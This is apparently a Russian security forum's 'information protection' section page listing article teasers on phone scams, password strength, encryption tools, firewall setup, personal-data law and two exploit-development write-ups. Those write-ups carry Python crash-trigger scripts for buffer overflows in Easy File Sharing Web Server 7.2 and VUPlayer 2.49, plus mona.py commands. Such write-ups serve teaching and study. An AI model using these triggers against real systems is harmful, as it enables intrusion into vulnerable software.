-

🚨 29 мая стартует курс «Пентест Active Directory: от теории к практике» от Академии Кодебай

🔍 Изучите реальные техники атак на инфраструктуру Active Directory: от первоначального доступа до полной компрометации.

🛠️ Освойте инструменты, такие как BloodHound, Mimikatz, CrackMapExec и другие.

🧪 Пройдите практические лабораторные работы, имитирующие реальные сценарии атак.

🧠 Получите знания, которые помогут вам стать востребованным специалистом в области информационной безопасности.После старта курса запись открыта еще 10 дней Подробнее о курсе ...

Защита информации

Современные методы обработки и хранения данных предполагают использование оборудования, которое не защищает от угрозы их потери, изменения, передачи сторонним лицам. Именно поэтому защита информации становится одним из ключевых направлений развития IT. В это понятие включают защищённость данных в случае несанкционированного доступа, ошибок персонала, поломки оборудования или выхода из строя программного обеспечения. Обеспечить защиту помогают системы управления доступом, программы регистрации, идентификации, аутентификации пользователей, межсетевые экраны, использование антивирусного ПО, криптографические методы. При построении структуры информационной безопасности используется комплексный подход, который подразумевает одновременное применение программных, криптографических, аппаратных средств.

В этом разделе собраны материалы о защите информации, которая поможет вам обеспечить необходимый уровень безопасности данных.

Статья Телефонные мошенники, снова поговорим о них

Фев 08

- 6 083

- 4

Дисклеймер

Вся указанная в данной статье информация является плодом моего умозаключения. Информация получена из разных общедоступных источников и носит исключительно ознакомительный характер.

Приветствую, уважаемый читатель! Пришла пора снова поговорить о телефонных жуликах и социальной инженерии. Я ранее уже писал длинную подробную статью по методам их воздействия, но, к моему великому сожалению, людей продолжают обманывать. Это значит, что моей статье не было уделено достаточно внимания. Давайте в этот раз я постараюсь передать весь материал более кратко и емко.

Ничего не стоит на месте, каждый день наука и технологии развиваются. Как ни странно, начали развиваться и банковские мошенники. Скорее всего, большинство из вас сталкивались с...

Статья Открытый код. Шифруем картинки и файлы

Янв 30

- 5 418

- 1

Введение

Приветствую всех читателей этой статьи, с неё я хочу начать серию статей в которых я буду обозревать различные программы с открытым исходным кодом, которые как-либо затрагивают сферу информационной безопасности. Сегодня хочу обозреть и вывести в свет программы, с которыми думаю знаком не каждый, поэтому будем это исправлять.В чём преимущества программ с открытым исходным кодом?

На самом деле если сравнивать с программным обеспечением которое является закрытым(с закрытым исходным кодом), то у программ с открытым исходным кодом есть множество весомых преимуществ: такие программы являются прежде всего бесплатными изначально, так же благодаря открытости исходного кода, мы можем без проблем увидеть и понять как работает программа, каждый желающий может внести свои изменения...Статья Создаём пароли методом крестражей

Янв 26

- 7 139

- 4

Введение

Приветствую всех читателей данной статьи! Перед тем как начать, хотел бы задать вам несколько вопросов. Как часто вы думаете о том, как вас могут взломать или угнать аккаунт из какой-либо социальной сети? Лично я думаю об этом всегда. Можно сказать, что я параноик и вы будете абсолютно правы. Но давайте теперь ответим на следующий вопрос: есть ли нам что скрывать? И здесь безусловно ответ положительный, всем нам есть что скрывать. Если я слышу от человека: "Мне нечего скрывать", я знаю что этот человек ошибается. Все мы что-то скрываем: будь это фотографии, видео, документы, мнение о других, планы, свои мысли. Поэтому не стоит заниматься самообманом, а нужно защищать свои секреты надёжным паролем, ведь именно в социальных сетях практически вся наша жизнь.Статья Check Point Firewall - скачать бесплатно и установить для практики в виртуальной среде

Май 13

- 5 883

- 4

Всем доброго дня! Продолжаем знакомство с тройкой ведущих МСЭ (мой рассказ о Fortigate здесь), и сегодня я расскажу где найти (на офф сайте), скачать и установить в виртуальной среде (VMWare ESXi/Workstation)

новейшую (R81.10) на сегодня версию Check Point фаервола.

Скачиваем образ ISO с официального сайта

Первым шагом будет регистрация на сайте

Ссылка скрыта от гостей

. Регистрируемся с любой почтой к которой имеем доступ.Ищем в гугле новую на данный момент версию Check Point “Check Point r81.10 fresh install”. Результат должен привести на сайт usercenter.checkpoint.com.

Переходим по первой ссылке на страницу загрузки образа...

О стойкости, хэшировании и подборе паролей с помощью Python

Апр 17

- 4 604

- 0

О том, как важно создавать стойкие пароли для ваших учетных записей не говорил только ленивый. И действительно, чем сложнее пароль, тем меньше вероятность того, что его взломают. Только если сам пользователь с помощью СИ сообщит его хакеру или введет на фишинговой странице.



Давайте рассмотрим небольшой пример. Вот пароль: FhjpEgfkYfkfgeFpjhf4558. По сути, это беспорядочный (нет) набор символов. Ну да не в этом дело. В сети множество калькуляторов для вычисления времени на подбор пароля методом прямого перебора, то есть брут-форса. Давайте посмотрим, сколько времени будет взламываться данный пароль.

В общем, я даже не знаю, как перевести данное число, но судя по всему много. За это время Вселенная разлетится так далеко, что мы перестанем видеть звезды, а от Солнечной системы останется одна лишь звездная пыль.

В общем и целом, к чему я клоню. Допустим, у вас появился, откуда не возьмись md5-хэш пароля. Понятное дело, что...

Давайте рассмотрим небольшой пример. Вот пароль: FhjpEgfkYfkfgeFpjhf4558. По сути, это беспорядочный (

В общем и целом, к чему я клоню. Допустим, у вас появился, откуда не возьмись md5-хэш пароля. Понятное дело, что...

Статья Easy File Sharing Web Server 7.2 SEH overflow

Дек 27

- 2 034

- 0



Тестирование проводилось на Windows XP SP3 x86 En (no dep)

Уязвимое ПО:

Запускаем ПО



И аттачимся отладчиком Immunity Debugger к процессу, дальше передаем программе входной поток. Посмотрим как оно себя поведет.



посмотрим Chain SEH



Сгенерирум строку паттерн используя плагин mona.py

!mona pc 50000

Скопируем сгенерированную строку ASCII строку в наш триггер сплойт...

Уязвимое ПО:

Ссылка скрыта от гостей

Запускаем ПО

И аттачимся отладчиком Immunity Debugger к процессу, дальше передаем программе входной поток. Посмотрим как оно себя поведет.

Python:

#!/usr/bin/env python

# -*- coding: utf-8 -*-

from struct import pack

import socket

payload = "A"*5000

exploit = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

exploit.connect(("127.0.0.1",80))

exploit.send("GET " + payload + " HTTP/1.1\r\n")

exploit.close()посмотрим Chain SEH

Сгенерирум строку паттерн используя плагин mona.py

!mona pc 50000

Скопируем сгенерированную строку ASCII строку в наш триггер сплойт...



Статья VUPlayer 2.49 .wax vanilla EIP overflow

Дек 27

- 1 699

- 0

Тестрирование проводилось на ОС Windows 7 x32 с отключенным DEP.



Создадим эксплойт триггер чтобы перезаписать регистр EIP.

Запускаем Vuplayer под отладчиком

и скармливаем наш файловый сплойт.



Как мы видим мы успешно перезаписали EIP регистр. Теперь вычислим смещение до регистра EIP. Воспользуемся плагином mona.py



!mona pc 5000

Созданную ASCII строку скопируем в наш сплойт. Затем повторим процесс передачи созданного нами файла в уязвимую программу под отладчиком. Нажимаем Ctrl+F2, F9 и кормим файлом…

Как мы видим выполнение программы остановилось...

Создадим эксплойт триггер чтобы перезаписать регистр EIP.

Python:

#!/usr/bin/env python

# -*- coding: utf-8 -*-

payload = "A"*5000

file = open('exploit.wax', 'w')

print "Create file exploit"

file.write(payload)

print "Write payload"Запускаем Vuplayer под отладчиком

и скармливаем наш файловый сплойт.

Как мы видим мы успешно перезаписали EIP регистр. Теперь вычислим смещение до регистра EIP. Воспользуемся плагином mona.py

!mona pc 5000

Созданную ASCII строку скопируем в наш сплойт. Затем повторим процесс передачи созданного нами файла в уязвимую программу под отладчиком. Нажимаем Ctrl+F2, F9 и кормим файлом…

Как мы видим выполнение программы остановилось...

Статья Как не стать жертвой телефонных мошенников

Дек 06

- 8 003

- 24

Доброго дня! На данном форуме вы найдете топовых специалистов по ИБ, которые окажут помощь в сложных ситуациях и дадут полезные рекомендации. Я решил присоединиться к ним и подготовил статью, которая поможет не дать телефонным мошенникам опустошить ваши банковские счета.

Итак, начнем. У программного обеспечения всегда есть слабые места. Но каким бы навороченным ни было бы ПО, большинство проблем возникают по причине самого человека. В основном мошенники используют методы социальной инженерии. Им не нужно взламывать программы или похищать смартфоны в метро - все, что им нужно, это просто начать беседу с человеком.

Жулики буквально ломают мозги. Схемы обмана всегда разные, но их цель - выманить ваши деньги. В качестве жертв выступают люди вне зависимости от возраста - обмануть можно не только доверчивую пенсионерку, но и прогрессивного молодого человека.

[COLOR=rgb(243, 121...

Статья FAQ по законодательству о защите персональных данных ФЗ-152

Июл 13

- 8 616

- 4

ФЗ-152 действует уже давно, а вопросов по нему по-прежнему много. Я решил ответить на вопросы, которые задают чаще всего. Надеюсь, что эта подборка поможет вам сэкономить время и деньги.

Что такое ФЗ-152 Он действительно нужен или это очередное "мудрое" изобретение властей?

Нужен. ФЗ №152 от 27.07.2006 «О защите персональных данных» — это основной закон, регулирующий персональные данные на территории России и ёмко отвечающий на большинство вопросов, касающихся персональных данных. Рекомендую начинать изучение темы именно с прочтения норм этого ФЗ. Закон полезный для людей, так как призван не пускать посторонних к вашей личной информации. Аналоги нашего ФЗ-152 приняты в большинстве развитых стран.Что регулирует ФЗ-152?

Любые отношения, связанные с персональными данными на всех уровнях, как между физическими лицами, так и с юрлицами или государственными органами.Что является персональными данными по ФЗ-152?

Это любая...Статья Тревожная кнопка на фитнес-браслете/смарт-часах

Фев 12

- 5 217

- 18

Доброго времени суток уважаемые форумчане! Совсем недавно наткнулся на статью про “Тревожную кнопку” от @huntmix Сразу после прочтения у меня возникла идея, почему-бы не реализовать нечто подобное с использованием фитнес-браслета или смарт часов?

Для удобства я разделил всё на этапы, которые далее называются “Главы”. Скриншоты спрятал под спойлеры, так как их много.

В конце данной статьи у вас будет жест, который позволяет удалить заданную директорию, и очистить буфер обмена. Но вы можете без проблем добавить и другой функционал.

Для удобства я разделил всё на этапы, которые далее называются “Главы”. Скриншоты спрятал под спойлеры, так как их много.

В конце данной статьи у вас будет жест, который позволяет удалить заданную директорию, и очистить буфер обмена. Но вы можете без проблем добавить и другой функционал.

Этот список не точный, но одно из приложений которое мы будем использовать работает только с этими устройствами:

- Xiaomi Mi Band 5/4/3/2/HRX;

- Huami Amazfit GTS/GTR/T-Rex/Verge Lite/Band2;

- Huami Amazfit Bip S/Bip/Bip lite;

- Huami Amazfit Cor/Arc....